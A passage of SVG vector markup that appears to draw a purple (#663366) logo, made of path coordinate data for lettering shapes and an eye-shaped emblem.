C54.5195684,18.0646194 54.8326018,17.737499 55.3157157,17.737499 L57.5331626,17.737499 C57.9031943,17.737499 58.1574006,17.9637901 58.2314679,18.3592249 C58.2521946,18.4748337 58.4914655,18.6068643 59.0995489,18.6068643 L59.9444648,18.6068643 C60.1639234,18.6068643 60.3724092,18.5227851 60.5815045,18.3490434 C60.7848086,18.1808851 60.9088637,17.9923639 60.965862,17.7742836 C60.9679956,17.6856064 60.9826262,17.0517284 60.9826262,17.0517284 C60.984455,17.0257821 61,16.7377453 61,16.7377453 C61,16.2247311 60.8518654,15.816159 60.5464521,15.4880532 C60.2410388,15.1599475 59.8603389,15 59.3836259,15 L54.2684101,15 Z" id="Fill-26" fill="#663366"></path>
                <path d="M47.2733857,15.0379454 L47.2647557,15.0379454 C47.0480814,15.0379454 46.8625366,15.1263748 46.698875,15.3091729 C46.5231931,15.5031896 46.4239482,15.7259129 46.3959008,15.9905411 C46.3943597,16.00011 45.0080136,26.1605807 45.0080136,26.1605807 C45.0024657,26.2071051 45,26.2526397 45,26.2961945 C45,26.475363 45.0437664,26.6350638 45.1316073,26.7782666 C45.2265372,26.9320282 45.3584528,27 45.5597164,27 L46.7426414,26.9811923 C46.9630143,26.9811923 47.1448605,26.8950726 47.3029743,26.716894 C47.4764987,26.5218874 47.5797503,26.3027937 47.6176607,26.0474043 L48.9858222,15.8697756 C48.9947604,15.8077431 49,15.7473603 49,15.6896172 C49,15.5190277 48.9593158,15.3675759 48.8770227,15.2309723 C48.7820928,15.0712714 48.6504854,15 48.4523039,15 L47.2733857,15.0379454 Z" id="Fill-24" fill="#663366"></path>
                <path d="M41.4412613,15 C41.1891351,15 40.9674858,15.0897524 40.7649229,15.272238 C40.5669777,15.4510805 40.4576923,15.6653603 40.4306018,15.929981 L40.4278312,15.9581321 L38.3230859,23.3761212 C38.2492028,23.8325008 37.9727568,24.1428256 37.5510073,24.2137002 L37.5051382,24.2213176 L37.4601926,24.2137002 C37.0824652,24.1448127 36.8694356,23.8550217 36.8694356,23.4264621 C36.8694356,23.3804267 36.8737454,23.332073 36.8789788,23.2837193 C36.8780553,23.2595424 36.5788286,15.8909006 36.5788286,15.8909006 C36.5809836,15.8564568 36.5819071,15.8230067 36.5819071,15.7902189 C36.5819071,15.5640162 36.5261869,15.3914663 36.4122838,15.2397814 C36.2891452,15.0761737 36.1176748,15 35.8726292,15 L35.023589,15 C34.7560706,15 34.5341134,15.0950515 34.3450957,15.2881351 C34.1511525,15.4865178 34.0394043,15.7110645 34,15.9693925 C34.0006157,16.0435791 34.0834264,24.9376811 34.0834264,24.9376811 L34.0837342,25.2648966 C34.0837342,25.7709547 34.232424,26.1773245 34.5405781,26.5081831 C34.8484245,26.8400353 35.2323088,27 35.7131648,27 L38.4419146,27 C38.9889575,27 39.4661193,26.7979742 39.9011061,26.3833246 C40.3370165,25.9666878 40.5851407,25.4828195 40.6590238,24.9052245 C40.6667199,24.8661441 42.992191,15.8349295 42.992191,15.8349295 C43.0202051,15.6140259 42.9737203,15.4166368 42.8385757,15.2480612 C42.7025076,15.0794856 42.5344236,15 42.3090801,15 L41.4412613,15 Z" id="Fill-22" fill="#663366"></path>
                <path d="M77.5261252,0 C77.2649388,0 77.0381699,0.0887167176 76.8326304,0.273679616 C76.6290208,0.455368835 76.5161188,0.672741161 76.4871696,0.935945002 C76.4862046,0.946093409 75.0117239,11.1570275 75.0117239,11.1570275 C74.9750549,11.4002619 75.0239469,11.5891532 75.1648332,11.7548014 C75.3066844,11.9224138 75.4887429,12 75.7373846,12 L81.5439564,12 C81.7945281,12 82.0196887,11.9103012 82.2323047,11.7253383 C82.4439557,11.5420122 82.5655425,11.3282409 82.6044631,11.0758402 C82.6044631,11.0751855 82.9933478,8.34100829 82.9933478,8.34100829 C83.0200454,8.09417285 82.9666501,7.88793103 82.8283372,7.71933653 C82.6935624,7.55532519 82.5163288,7.47904845 82.270582,7.47904845 L81.8820191,7.47904845 C81.634664,7.47904845 81.4152932,7.5684199 81.2107186,7.7524007 C81.0038925,7.93867307 80.8842357,8.16062855 80.845315,8.43037975 L80.7259799,9.27138804 L77.9487839,9.27138804 L78.4968893,5.50567438 L81.1415621,5.50567438 C81.3879522,5.50567438 81.6070014,5.41630292 81.8099677,5.23297687 C82.0158288,5.04801397 82.1348423,4.82704059 82.173763,4.55794413 C82.173763,4.55990834 82.3024262,3.61741598 82.3024262,3.61741598 C82.3400602,3.36959843 82.2921331,3.17612396 82.1528552,3.00294631 C82.0174371,2.83369708 81.8402035,2.75512876 81.5944567,2.75512876 L78.8693694,2.75512876 L79.1411705,0.858686163 C79.1784828,0.604648625 79.1299124,0.409209952 78.9887045,0.243234395 C78.8465317,0.0772588389 78.6647949,0 78.4158315,0 L77.5261252,0 Z" id="Fill-10" fill="#663366"></path>
                <path d="M66.2860888,2.66453526e-15 L71.4009998,2.66453526e-15 C71.8676542,2.66453526e-15 72.2425628,0.158971104 72.5479761,0.485193056 C72.8521702,0.810421439 73,1.2141418 73,1.71821268 C73,1.71821268 72.9707388,2.02224491 72.9679956,2.03781084 C72.9679956,2.03781084 72.4400756,6.03030387 72.4403804,6.02533602 C72.3824677,6.42706925 72.191051,6.74401788 71.8551573,6.99638451 C71.5012802,7.26199873 71.1224092,7.39149394 70.6965984,7.39149394 L65.897464,7.39149394 L65.6533163,9.23953302 L72.0103024,9.23953302 C71.9752499,9.5227003 71.9310534,9.87707339 71.9310534,9.87707339 C71.8469276,10.4715591 71.5948549,10.9627135 71.161424,11.3819998 C70.7301268,11.797643 70.2570714,12 69.7136064,12 L64.5990002,12 C64.1445379,12 63.7720678,11.837717 63.4602536,11.5052024 C63.1502682,11.1743438 63,10.7742666 63,10.2831121 C63,10.2831121 63.029566,9.98139817 63.0320044,9.96450749 L64.0689466,2.12524494 C64.1530724,1.54301328 64.4051451,1.05285237 64.8401,0.62694229 C65.2713972,0.204675296 65.7441478,2.66453526e-15 66.2860888,2.66453526e-15 Z M67.2706047,2.76013579 C66.7896245,2.76013579 66.4765911,3.07973394 66.4122775,3.63447686 C66.4019142,3.70800099 66.3967325,3.77887561 66.3967325,3.84478238 C66.3967325,4.05906218 66.4491587,4.23359921 66.5537064,4.36475037 C66.6805048,4.52703337 66.8691782,4.60916844 67.1127164,4.60916844 L69.344794,4.60916844 C69.8221166,4.60916844 70.141246,4.28460243 70.2226286,3.70038363 C70.2396976,3.47948003 70.1921483,3.27447355 70.0811997,3.08933845 C69.9531822,2.8767146 69.7483541,2.76013579 69.5029871,2.76013579 L67.2706047,2.76013579 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M54.3770027,0 C53.8424245,0 53.375796,0.204675296 52.950659,0.62694229 C52.521914,1.05285237 52.2726647,1.54301328 52.1896818,2.12524494 L51.0113848,11.1471863 C50.9765079,11.4035272 51.0213067,11.5972732 51.1520949,11.7585626 C51.2837852,11.921508 51.4653854,12 51.7092228,12 L52.5435618,12 C52.7798826,12 52.9945558,11.9085916 53.1999084,11.7204758 C53.4028557,11.534016 53.5189115,11.3197362 53.554991,11.0653824 L54.5216215,3.65832252 C54.5991924,3.08735131 54.907071,2.76013579 55.3673855,2.76013579 L57.564027,2.76013579 C57.8493559,2.76013579 58.0117137,2.88764386 58.0980039,2.99395579 C58.2366094,3.16716805 58.2898267,3.41721635 58.2549498,3.73681451 C58.2540478,3.74509425 57.266371,11.1557972 57.266371,11.1557972 C57.2420173,11.3978969 57.2931299,11.5992603 57.4242189,11.7602186 C57.5550071,11.921508 57.7314961,12 57.9639084,12 L58.7970446,12 C59.0420847,12 59.2546532,11.9105788 59.4470773,11.7247813 C59.6410047,11.5386526 59.7531519,11.3227169 59.7892314,11.0643888 L60.9678291,2.03416775 C60.9705351,2.01827064 61,1.71556316 61,1.71556316 C61,1.21149229 60.8541786,0.80876549 60.5541173,0.484530676 C60.2528533,0.158308724 59.8824369,0 59.4227236,0 L54.3770027,0 Z" id="Fill-8" fill="#663366"></path>
                <path d="M42.3830394,0 L47.4371685,0 C48.1079,0 49,0.219851277 49,2.12156482 C49,2.60814743 48.9379566,3.18299386 48.8141709,3.83511154 C48.6313537,4.87972842 48.5491311,5.2418364 48.5120857,5.36113805 C48.3542666,5.86841254 48.1169354,6.28451342 47.8076219,6.59456838 C47.4037373,6.99579696 46.9631086,7.20142257 46.4610388,7.22308438 L45.9002386,7.247656 C45.9002386,7.247656 47.8621358,9.79502102 47.862437,9.79502102 C47.957008,9.92790171 48.0030888,10.0889104 48.0030888,10.2761073 C48.0030888,10.3171678 48.0006793,10.3598448 47.9964628,10.4034918 C47.9597186,10.6411251 47.8600275,10.8448109 47.6919681,11.023925 L47.0495477,11.7145167 C46.8700435,11.9062399 46.6790943,12 46.4643518,12 C46.2679814,12 46.1092586,11.914646 45.9686068,11.7371484 L42.549894,7.2295506 L42.0219226,7.23149046 L41.9887926,7.48787585 C41.9887926,7.48787585 41.5593076,10.8066602 41.5602112,10.8021339 C41.523467,11.0533463 41.4060062,11.2677013 41.2015038,11.4552215 C40.996098,11.6443582 40.7816566,11.7361785 40.5464338,11.7361785 L39.6937886,11.7361785 C39.4591681,11.7361785 39.2880969,11.6598771 39.1549746,11.495312 C39.0218523,11.3323634 38.9763739,11.1403168 39.011311,10.8903977 C39.011311,10.8903977 40.2091103,2.05302296 40.2100139,2.0514064 C40.2819963,1.48561267 40.5253511,1.01228581 40.9527278,0.603944391 C41.3785986,0.197219528 41.8463337,0 42.3830394,0 Z M42.6655478,4.2719043 C42.7914417,4.42935661 42.9769696,4.50856773 43.2170114,4.50856773 L45.405096,4.50856773 C45.8770476,4.50856773 46.1920836,4.19107662 46.2700896,3.63789201 C46.313761,3.33753637 46.2676802,3.10022632 46.1336543,2.93178144 C46.0074592,2.77465244 45.8210278,2.69447139 45.5785766,2.69447139 L43.390492,2.69447139 C42.9188415,2.69447139 42.6032032,3.00549628 42.5251971,3.54607177 L42.524896,3.54801164 C42.4812246,3.85709667 42.5285101,4.10087294 42.6655478,4.2719043 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M30.2860888,2.66453526e-15 L35.4009998,2.66453526e-15 C35.8676542,2.66453526e-15 36.2425628,0.158971104 36.5479761,0.485193056 C36.8521702,0.810421439 37,1.2141418 37,1.71821268 C37,1.71821268 36.9707388,2.02224491 36.9679956,2.03781084 C36.9679956,2.03781084 36.4400756,6.03030387 36.4403804,6.02533602 C36.3824677,6.42706925 36.191051,6.74401788 35.8551573,6.99638451 C35.5012802,7.26199873 35.1224092,7.39149394 34.6965984,7.39149394 L29.897464,7.39149394 L29.6533163,9.23953302 L36.0103024,9.23953302 C35.9752499,9.5227003 35.9310534,9.87707339 35.9310534,9.87707339 C35.8469276,10.4715591 35.5948549,10.9627135 35.161424,11.3819998 C34.7301268,11.797643 34.2570714,12 33.7136064,12 L28.5990002,12 C28.1445379,12 27.7720678,11.837717 27.4602536,11.5052024 C27.1502682,11.1743438 27,10.7742666 27,10.2831121 C27,10.2831121 27.029566,9.98139817 27.0320044,9.96450749 L28.0689466,2.12524494 C28.1530724,1.54301328 28.4051451,1.05285237 28.8401,0.62694229 C29.2713972,0.204675296 29.7441478,2.66453526e-15 30.2860888,2.66453526e-15 Z M31.2706047,2.76013579 C30.7896245,2.76013579 30.4765911,3.07973394 30.4122775,3.63447686 C30.4019142,3.70800099 30.3967325,3.77887561 30.3967325,3.84478238 C30.3967325,4.05906218 30.4491587,4.23359921 30.5537064,4.36475037 C30.6805048,4.52703337 30.8691782,4.60916844 31.1127164,4.60916844 L33.344794,4.60916844 C33.8221166,4.60916844 34.141246,4.28460243 34.2226286,3.70038363 C34.2396976,3.47948003 34.1921483,3.27447355 34.0811997,3.08933845 C33.9531822,2.8767146 33.7483541,2.76013579 33.5029871,2.76013579 L31.2706047,2.76013579 Z" id="Combined-Shape" fill="#663366"></path>
                <path d="M20.5261252,0 C20.2649388,0 20.0381699,0.0887167176 19.8326304,0.273679616 C19.6290208,0.455368835 19.5161188,0.672741161 19.4871696,0.935945002 C19.4862046,0.946093409 18.0117239,11.1570275 18.0117239,11.1570275 C17.9750549,11.4002619 18.0239469,11.5891532 18.1648332,11.7548014 C18.3066844,11.9224138 18.4887429,12 18.7373846,12 L24.5439564,12 C24.7945281,12 25.0196887,11.9103012 25.2323047,11.7253383 C25.4439557,11.5420122 25.5655425,11.3282409 25.6044631,11.0758402 C25.6044631,11.0751855 25.9933478,8.34100829 25.9933478,8.34100829 C26.0200454,8.09417285 25.9666501,7.88793103 25.8283372,7.71933653 C25.6935624,7.55532519 25.5163288,7.47904845 25.270582,7.47904845 L24.8820191,7.47904845 C24.634664,7.47904845 24.4152932,7.5684199 24.2107186,7.7524007 C24.0038925,7.93867307 23.8842357,8.16062855 23.845315,8.43037975 L23.7259799,9.27138804 L20.9487839,9.27138804 L21.4968893,5.50567438 L24.1415621,5.50567438 C24.3879522,5.50567438 24.6070014,5.41630292 24.8099677,5.23297687 C25.0158288,5.04801397 25.1348423,4.82704059 25.173763,4.55794413 C25.173763,4.55990834 25.3024262,3.61741598 25.3024262,3.61741598 C25.3400602,3.36959843 25.2921331,3.17612396 25.1528552,3.00294631 C25.0174371,2.83369708 24.8402035,2.75512876 24.5944567,2.75512876 L21.8693694,2.75512876 L22.1411705,0.858686163 C22.1784828,0.604648625 22.1299124,0.409209952 21.9887045,0.243234395 C21.8465317,0.0772588389 21.6647949,0 21.4158315,0 L20.5261252,0 Z" id="Fill-10" fill="#663366"></path>
                <path d="M9.37700271,0 C8.84242449,0 8.37579602,0.204675296 7.95065901,0.62694229 C7.52191404,1.05285237 7.27266469,1.54301328 7.18968179,2.12524494 L6.01138479,11.1471863 C5.97650792,11.4035272 6.02130666,11.5972732 6.15209492,11.7585626 C6.28378517,11.921508 6.46538542,12 6.70922285,12 L7.54356175,12 C7.77988261,12 7.99455576,11.9085916 8.19990836,11.7204758 C8.40285566,11.534016 8.51891146,11.3197362 8.55499098,11.0653824 L9.52162146,3.65832252 C9.59919243,3.08735131 9.907071,2.76013579 10.3673855,2.76013579 L12.564027,2.76013579 C12.8493559,2.76013579 13.0117137,2.88764386 13.0980039,2.99395579 C13.2366094,3.16716805 13.2898267,3.41721635 13.2549498,3.73681451 C13.2540478,3.74509425 12.266371,11.1557972 12.266371,11.1557972 C12.2420173,11.3978969 12.2931299,11.5992603 12.4242189,11.7602186 C12.5550071,11.921508 12.7314961,12 12.9639084,12 L13.7970446,12 C14.0420847,12 14.2546532,11.9105788 14.4470773,11.7247813 C14.6410047,11.5386526 14.7531519,11.3227169 14.7892314,11.0643888 L15.9678291,2.03416775 C15.9705351,2.01827064 16,1.71556316 16,1.71556316 C16,1.21149229 15.8541786,0.80876549 15.5541173,0.484530676 C15.2528533,0.158308724 14.8824369,0 14.4227236,0 L9.37700271,0 Z" id="Fill-8" fill="#663366"></path>
                <path d="M2.27338573,0.0369555653 L2.26475574,0.0379454465 C2.04777315,0.0379454465 1.8625366,0.126374835 1.69856681,0.308183018 C1.52288488,0.502199736 1.42394822,0.72591289 1.39528433,0.990541135 C1.39435969,0.999780026 0.00739713361,11.1595908 0.00739713361,11.1595908 C0.0024657112,11.2074351 0,11.2516498 0,11.2961945 C0,11.4756929 0.04345816,11.6350638 0.131915549,11.7779366 C0.226845431,11.9313682 0.35876098,12 0.559408229,12 L1.74233318,11.9815222 C1.96270612,11.9815222 2.14455232,11.8944127 2.30297426,11.716894 C2.47649869,11.5208975 2.57944213,11.3027937 2.61796887,11.0477343 L3.98582216,0.869775627 C3.99506858,0.807743071 4,0.747360317 4,0.688957325 C4,0.518037835 3.95900755,0.367575891 3.87702265,0.230312363 C3.78209277,0.0706115266 3.65079365,0 3.4523039,0 L2.27338573,0.0369555653 Z" id="Fill-6" fill="#663366"></path>
            </g>
            <path d="M179.091162,29.745072 C180.650667,30.076257 181.406213,31.5051361 180.77977,32.9362232 C180.154061,34.3673102 178.382563,35.2596697 176.823424,34.9284847 C176.806553,34.9251729 176.791148,34.9192852 176.774277,34.9159733 L176.773177,34.9181812 L161.168588,31.6066995 C156.594968,35.3980314 148.719319,37.9032617 139.765001,37.9032617 C138.611876,37.9032617 137.479291,37.8576318 136.366512,37.7774114 L132.816913,45.8925471 L132.815079,45.8914432 C132.807744,45.9068985 132.803343,45.9234577 132.796741,45.939281 C132.169931,47.370368 130.3988,48.2616236 128.839294,47.9311746 C127.281256,47.6010936 126.524243,46.1722144 127.150319,44.7403914 C127.157655,44.7245681 127.166457,44.7102168 127.173426,44.6947615 L127.171225,44.6947615 L130.567881,36.972632 C120.97795,34.9604993 114.170702,29.899257 114.170702,23.9681022 C114.170702,23.0819984 114.329146,22.2165017 114.619261,21.3763958 L99.9598382,18.265097 L99.9605717,18.2632571 C99.9440671,18.2603133 99.9257286,18.2581054 99.9088571,18.2540575 C98.3504522,17.9236085 97.593806,16.4947294 98.2198821,15.0636423 C98.8459582,13.6329233 100.617823,12.7412997 102.176228,13.0717487 C102.193833,13.0746926 102.209238,13.0809483 102.226109,13.0838922 L102.227209,13.0820523 L118.195267,16.4708105 C122.742846,12.6007301 130.700651,10.0325747 139.765001,10.0325747 C140.749778,10.0325747 141.719884,10.0660612 142.676053,10.1249385 L146.182739,2.10731839 L146.185673,2.10842234 C146.191908,2.09296704 146.19631,2.07751174 146.202912,2.06095249 C146.829354,0.629865446 148.600853,-0.261390103 150.159624,0.068690916 C151.71913,0.399875884 152.475042,1.82765108 151.848966,3.25984208 C151.841998,3.27529738 151.832828,3.28964873 151.82586,3.30547201 L151.828427,3.30620797 L148.51943,10.8697367 C158.34336,12.8171043 165.359666,17.9464235 165.359666,23.9681022 C165.359666,24.9119794 165.185451,25.8334095 164.856825,26.7246651 L179.040914,29.7347685 L179.039814,29.7366084 C179.056686,29.7410242 179.074291,29.7421281 179.091162,29.745072 Z M139.765001,35.8407153 C151.728666,35.8407153 161.427527,30.779473 161.427527,24.5359004 C161.427527,18.2912238 151.728666,13.2288776 139.765001,13.2288776 C127.801703,13.2288776 118.103208,18.2912238 118.103208,24.5359004 C118.103208,30.779473 127.801703,35.8407153 139.765001,35.8407153 Z M139.50056,18 C143.818391,18 147.318841,21.4921374 147.318841,25.8 C147.318841,30.1078626 143.818391,33.6 139.50056,33.6 C135.182356,33.6 131.681159,30.1078626 131.681159,25.8 C131.681159,21.4921374 135.182356,18 139.50056,18 Z M137.27897,26.6868034 C138.800693,26.6868034 140.033294,25.4565172 140.033294,23.9381966 C140.033294,22.4209924 138.800693,21.1914504 137.27897,21.1914504 C135.757992,21.1914504 134.524645,22.4209924 134.524645,23.9381966 C134.524645,25.4565172 135.757992,26.6868034 137.27897,26.6868034 Z" id="Eye" fill="#663366"></path>
        </g>
    </g>
</svg>